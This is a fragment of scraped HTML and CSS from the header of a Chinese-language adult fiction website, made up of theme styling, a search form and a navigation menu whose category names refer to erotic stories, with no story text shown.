                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="td_block_wrap td_block_raw_css tdi_72 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" ><div id=tdi_72 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_73" class="tdc-zone"><div class="tdc_zone tdi_74  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_74{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_75" class="tdc-row"><div class="vc_row tdi_76  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_76,
                .tdi_76 .tdc-columns{
                    min-height: 0;
                }.tdi_76,
				.tdi_76 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_76 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_76.tdc-row-content-vert-center,
                    .tdi_76.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_76.tdc-row-content-vert-bottom,
                    .tdi_76.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_76.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_76.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_76{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_76 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_75_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_75_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_75_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_78 > .wpb_wrapper,
				.tdi_78 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_78 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_78 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_78{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_79 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_79"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_79{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_79 .td_block_inner{
                    text-align: center;
                }.tdi_79 .tdb-menu > li > a,
                .tdi_79 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_79 .tdb-menu > li .tdb-menu-sep,
                .tdi_79 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_79 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_79 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_79 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_79 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_79 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_79 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_79 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_79 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_79 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_79 .tdb-menu > li > a,
                .tdi_79 .td-subcat-more,
                .tdi_79 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_79 .tdb-normal-menu > ul,
                .tdi_79 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_79 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_79 .tdb-menu .tdb-normal-menu ul,
                .tdi_79 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_79 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_79 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_79 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_79 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_79 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_79:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_79 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_79 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_79 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_79 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdb-menu > li > a,
                .tdi_79 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_79 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_79 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_79 .tdb-menu > li > a,
                .tdi_79 .td-subcat-more,
                .tdi_79 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_79:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_79 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_79 .tdb-menu > li > a:after,
				.tdi_79 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_79 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_79 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_79 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_79 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_79 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_79 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_79 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_79 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_79 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_79 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_79 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_79 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_79 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_83{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_84 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_84" >
<style>
/* custom css */
.tdi_84 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_84 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_84 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_84 .tdb-search-txt{
                    top: 0px;
                }.tdi_84 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_84 .tdb-drop-down-search-inner,
                .tdi_84 .tdb-search-form,
                .tdi_84 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_84 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_84 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_84 .tdb-head-search-btn svg,
                .tdi_84 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_84 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_84 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_84 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_84 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_84 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_84 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_84 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_84 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_84 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_84 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_84 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_84 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_84 .td-image-container,
				.ie11 .tdi_84 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_84 .td-module-meta-info,
				.ie11 .tdi_84 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_84 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_84 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
